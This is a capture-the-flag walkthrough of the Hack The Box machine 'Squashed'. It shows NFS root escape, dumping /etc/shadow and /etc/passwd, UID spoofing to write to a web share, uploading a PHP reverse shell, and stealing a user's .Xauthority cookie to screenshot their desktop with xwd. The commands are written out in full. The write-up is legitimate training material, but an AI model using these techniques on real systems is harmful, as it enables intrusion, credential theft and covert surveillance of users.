Hack The Box Squashed Walkthrough/Writeup:
How I use variables & Wordlists:
Variables:
In my commands you are going to see me use $box, $user, $hash, $domain, $pass often.
I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
Wordlists:
I have symlinks all setup so I can get to my passwords from ~/Wordlists so if you see me using that path that’s why. If you are on Kali and following on, you will need to go to /usr/share/wordlists
I also use these additional wordlists:
1. Enumeration:
NMAP:
Basic Scans:
TCP:
#Command
sudo nmap $box -Pn -oA TCPbasicScan

#Results
Nmap scan report for 10.129.228.109
Host is up (0.029s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
111/tcp  open  rpcbind
2049/tcp open  nfs

Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
Initial thoughts:
HTTP, SSH, RPC & NFS.
The low hanging fruit here is NFS and web so let’s focus on those whilst our scans continue.
++Note++:
NFS also runs on 111 so RPC is and isn’t RPC bind.
UDP:
#Command
sudo nmap $box -sU -Pn --top-ports=100 -T4 -oA UDPbasicScan

#Results
UDP Scan Timing: About 66.00% done; ETC: 15:12 (0:00:14 remaining)
Nmap scan report for 10.129.228.109
Host is up (0.026s latency).
Not shown: 77 closed udp ports (port-unreach)
PORT      STATE         SERVICE
67/udp    open|filtered dhcps
68/udp    open|filtered dhcpc
111/udp   open          rpcbind
137/udp   open|filtered netbios-ns
139/udp   open|filtered netbios-ssn
514/udp   open|filtered syslog
515/udp   open|filtered printer
631/udp   open|filtered ipp
996/udp   open|filtered vsinet
997/udp   open|filtered maitrd
1023/udp  open|filtered unknown
1027/udp  open|filtered unknown
1646/udp  open|filtered radacct
1719/udp  open|filtered h323gatestat
1813/udp  open|filtered radacct
2000/udp  open|filtered cisco-sccp
2049/udp  open          nfs
3283/udp  open|filtered netassistant
3703/udp  open|filtered adobeserver-3
5353/udp  open|filtered zeroconf
49191/udp open|filtered unknown
49193/udp open|filtered unknown
49200/udp open|filtered unknown
We only run a scan of the top 100 ports for time reasons.
Initial thoughts:
Again we know that NFS and rpcbind is open.
Comprehensive Scans:
Full TCP Scan
#Command
sudo nmap -sSVC -Pn -O -p0- -T4 --max-retries=3 --source-port=53 $box -oA fullTCPScan --host-timeout=5m

#Results
Nmap scan report for 10.129.228.109
Host is up (0.024s latency).
Not shown: 65528 closed tcp ports (reset)
PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp    open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better

|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp   open  rpcbind  2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      38595/tcp6  mountd
|   100005  1,2,3      45705/udp6  mountd
|   100005  1,2,3      52559/udp   mountd
|   100005  1,2,3      56335/tcp   mountd
|   100021  1,3,4      42857/tcp6  nlockmgr
|   100021  1,3,4      44551/tcp   nlockmgr
|   100021  1,3,4      54341/udp   nlockmgr
|   100021  1,3,4      55535/udp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
2049/tcp  open  nfs      3-4 (RPC #100003)
42535/tcp open  mountd   1-3 (RPC #100005)
44551/tcp open  nlockmgr 1-4 (RPC #100021)
46401/tcp open  mountd   1-3 (RPC #100005)
56335/tcp open  mountd   1-3 (RPC #100005)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.66 seconds
Findings:
As we can see see more about NFS, let’s do some NFS enumeration.
Nuclei Scans:
Let’s also perform a nuclei scan to see if we can get any further interesting information.
Pentest Profile Scan
The pentest profile is a great way to get a lay of the land. It excludes the tags, dos, fuzz & osint by default but will still check for various other things
nuclei -target $box -profile pentest -rl 150 -retries 2 -timeout 7 -stats -me nucleiPentest

In a real engagement the missing security headers would be a legitimate issue that would be raised but on this box, I don’t think we need to pay attention to them.

NFS 2049
netexec nfs $box --shares
As we can see there are 2 shares available, a home folder and the web folder so let’s look at both and root escape:True is set.
What Is Root Escape?
By default, NFS exports do not strictly limit access to only the exported directory. Access to files is controlled through file handles, which clients use to reference objects on the server.
The key issue is that the root file handle (/) has a predictable, filesystem-dependent value. If an export is misconfigured and does not enforce directory boundaries (i.e. the subtree_check option is disabled), an attacker can use this root file handle to escape the intended export and access the entire filesystem.
This is commonly referred to as a “root escape”.
Tools like netexec automatically check for this condition during enumeration. For example:

NFS <ip> <port> <ip> [*] Supported NFS versions: (3, 4) (root escape: False)
If root escape is possible, an attacker can access any file that is readable by non-root users. For instance, /etc/shadow is typically owned by root:shadow, meaning it may be readable if group permissions allow it.
If the no_root_squash option is enabled, the impact becomes significantly worse:
- Root users on the client retain root privileges on the NFS server
- Files owned by
root:rootcan be accessed or modified - Combined with
rw, attackers can upload or overwrite files, potentially adding new users or modifying system configurations
Recommendation:

The /etc/exports file defines all NFS shares and their associated options, and it is usually world-readable. If a root escape is identified, this file should be retrieved first to understand the export configuration and determine what level of access is possible.
Using nfs-security-tooling
To Dump /etc/shadow:
Now this can be done in netexec (which I will show) however there is amazing tool nfs-security-tooling which I want to try out and now is the perfect time.
Installation Steps:
These tools are designed for and tested on Linux. To install, first make sure pkg-config, libfuse3-dev and python3-dev are installed. For example, on Kali you can run
sudo apt update
sudo apt install pkg-config libfuse3-dev python3-dev
To install the dependencies. Afterwards, you can install nfs_analyze and fuse_nfs, for example with pipx, using:
pipx install git+https://github.com/hvs-consulting/nfs-security-tooling.git
Dumping Hashes Automatically:
The great thing about this tool is that it will just try and dump hashes by default.

nfs_analyze $box --findings-file scans/nfs/nfs_analyze.md

As we can see it dumps /etc/shadow automatically as part of it’s root escape checks. We can see the root password hash here.

The findings file does not contain
/etc/shadowcreds just the escapable exports and attempts at discovering “no_root_squash” exports/vulnerability.
Dumping /etc/shadow & /etc/passwd Using netexec:
Here is how you do it in netexec.
netexec nfs $box --get-file '/etc/shadow' loot/shadow.md
Now we dump /etc/passwd too.
netexec nfs $box --get-file '/etc/passwd' loot/passwd.md

Path Forward
As we have a copy of the shadow file and also nfs access we have a few potential options when moving forward.
- Option 1: Try to overwrite the root users password hash with our own and ssh in as them.
- Option 2: Attempt to add our user and a password hash to the
/etc/passwd&/etc/shadowfiles. - Option 3: Extract the existing user hashes and try to crack them, this is an option however with the hash type used it’s incredibly computationally expensive and therefore SLOOOOOOW.
- Option 4: Enumerate further and see if we can write an ssh key to the users authorised keys file.
The first option could be an instance path to root so let’s try to do that.
Attempting To Overwrite The Existing Root Hash:
First let’s generate a valid password hash using openssl
#Command
openssl passwd -6 -salt [salt] [password]
#Example
openssl passwd -6 -salt thisIsTheSalt bloodstiller

$6$thisIsTheSalt$K2mySfsnpivoofZB4s7ZOtpv2lqJ2VLQUkk8tOMF3LlbPM1D.YxNJSQR42RoxCwa.8Oz5YJdHH/hhAuYLpeGI/
Now we open the /etc/shadow file we opened earlier and replace the root users password hash with our own.

We can then use netexec to try and put the modified filed back on the host.
netexec nfs $box --put-file shadow.md '/etc/shadow'
Unfortunately it looks like we can read the shadow file but not write to it. This also means we cannot add our own user to /etc/shadow files either.

Attempting To Crack The Hashes:
Whilst we explore other avenues let’s try and crack the hashes in the backround.
First we will use unshadow to prepare the file for cracking.
unshadow passwd.md shadow.md >> recoveredHashes.md
++Note++:
We will also remove all other hashes in the file apart from alex, ross & root so it looks like the below

Then we can point john at the hashes & whilst this runs we can enumerate further.
john recoveredHashes.md --wordlist=~/Wordlists/rockyou.txt
++Note++:
Future me here, this is a fruitless task do not do it.
Enumerating NFS Further:

Enumerating /home/ross and finding a .kdbx KeePass file:
With netexec we can easily enumerate existing shares so let’s do that.
netexec nfs $box --ls '/home/ross'
As we can see there is no .ssh folder here however we may be able to add one, I doubt it though as the permissions look solid, however stranger things have happened so we can try that later as a hail mary.

There is also something else here I didn’t notice first time around. I will get to it further down but it completely slipped by me.
Let’s keep digging & we can see there is keepass .kdbx file in Documents

Let’s grab that.
netexec nfs $box --get-file '/home/ross/Documents/Passwords.kdbx' loot/Passwords.kdbx

Attempting To Crack The KDBX File:
Usually with kdbx files we can use keepass2john however if we run it on this one we get the following:

Now I did some digging that says use the latest version of john, however I am using the latest version so let’s look at other options.
On my search I found this repo which uses python to bruteforce john, however when I used it was very slow so I forked, threw it in claude to implement multiprocessing, my version is here so using this let’s try it with rockyou at it and enumerate further.
python bfkeepass.py -d Passwords.kdbx -w /usr/share/wordlists/rockyou.txt
++Notes++:
I did create a pull request on the original repo but depending on when you read this or if the changes are accepted it may or may not be merged upstream.
Again, this will lead to nothing so you can avoid.
Examining The /var/www/html & Creating A New User:
netexec nfs $box --enum-shares
If we look at the output of the above command we can see that the UID of the folders/files is different for the /var/www/html share and that in fact the user has rwx permissions.

If we then cross reference these UID’s with the /etc/passwd file we recovered earlier we can see that 1001 is ross & 2017 is alex.

rwx in that share.
Let’s create a user called alex with the same UID.
sudo useradd -u 2017 alex
++Note++:
To clean up after just run
sudo userdel --remove alex

Mounting the /var/html share
Lets see if we can mount the share.
# Make mountpoint
sudo mkdir /mnt/target-NFS
# Mount
sudo mount -t nfs $box:/var /mnt/target-NFS -o nolock,nfsvers=4 -v

2. Foothold

Writing to the share as alex
Let’s check if we can access the share as our standard user. As we can see no dice.

#Switch to alex
sudo su alex
touch test.txt
As we see we can! So we can write as alex.
Now that we can write to the share let’s try and upload a reverse shell.
As this is running Apache it’s a safe bet to assume that php is enabled and running. So let’s try ol’ faithful pentest monkey php shell
We modify the ip & port then save in the root web directory.


Then if we setup a nc listener & visit http://[ip]:shell.php we will get our reverse shell.
So we have our foothold.

3. Privilege Escalation:
When we first get our reverse shell we can see that the user ross is currently logged in and has a gnome session (if you’re unfamiliar with linux gnome is a very popular desktop environment and the default one that ships with ubuntu)

This output is the default for the who command which displays information about who is logged in.
So what can we do with this information? Well remember earlier when I said there was something that slipped passed me initially when I was enumerating the nfs shares, well it has to do with this.

Side Quest: What’s .Xauthority?
The .Xauthority file is found is found in the user’s home directory by default where it’s used to store credentials, cookies that are then used by xauth for authentication of X sessions. Once an X session begins the cookies is used to authenticate connections to the display.
++Note++:
If the system was running wayland as opposed to x this would not work.
So how does this help us? If we can steal the .Xauthority file we can view the screen of the logged in user which may show us something interesting.
Stealing .Xauthority & Viewing Ross’s screen
netexec nfs $box --get-file "/home/ross/.Xauthority" .Xauthority

We copy this to the host using our existing nfs session as alex
cp .Xauthority /mnt/target-NFS/www/html/
We can now load this into the XAUTHORITY env as per the xauth man pages.
export XAUTHORITY=.Xauthority

This will allow us to interact with Ross’s X session. However we need a way to do that. Luckily we can do it with xwd let’s check if it’s installed.
It is.

Side Quest: What is xwd?
xwd X Window Dump
is a utility that captures screenshots of X11 displays, and dumps the raw window data into the XWD file format. By loading another user’s .Xauthority cookie beforehand, we present a valid authentication token to the X server, which happily accepts our connection and lets us dump their entire desktop session to disk, silent and unsuspecting.
Command:
xwd -root -screen -silent -display :0 > /tmp/screen.xwd
Arguments:
| Flag | Description |
|---|---|
-root |
Targets the entire root window (full desktop) rather than a single application window |
-screen |
Captures the image as composited on screen, including overlapping windows |
-silent |
Suppresses the cursor change that would otherwise signal to the user that a capture is occurring |
-display :0 |
Specifies the target X display to connect to |
> /tmp/screen.xwd |
Redirects the raw XWD dump to a file for later conversion and exfiltration |
Viewing Ross’s desktop
Now we have dump file we need to get it back to our host, we can do this by coping it to the /var/www/html and then we can use netexec to retrieve it.
mv /tmp/screen.xwd /var/www/html/
Retrieve with netexec like we have done with other files.
netexec nfs $box --get-file "/var/www/html/screen.xwd" screen.xwd

We can use convert to convert the dump into a jpg to easily view.
convert screen.xwd screen.jpg
When we open it we can see that KeePassXC is currently open on the desktop with the root users password displayed in clear text.
